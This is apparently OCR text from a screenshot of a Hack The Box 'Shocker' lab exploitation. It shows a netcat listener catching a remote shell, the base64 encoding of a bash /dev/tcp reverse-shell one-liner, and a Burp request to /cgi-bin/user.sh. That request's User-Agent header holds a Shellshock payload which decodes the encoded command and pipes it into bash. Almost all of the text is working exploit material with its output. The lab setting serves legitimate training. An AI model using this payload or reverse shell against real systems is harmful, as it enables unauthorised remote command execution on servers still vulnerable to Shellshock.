 root@kali:/media/sf_Compartilhada/HackTheBox/Shocker
File Actions Edit View Help
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
# nc -nlvp 5588
listening on [any] 5588 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.56] 34016
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
# echo -n "bash -i >& /dev/tcp/10.10.14.9/5588 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzU1ODggMD4mMQ==
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Shocker]
#
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /bin/echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzU1ODggMD4mMQ==" | /usr/bin/base64 -d | /bin/bash
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10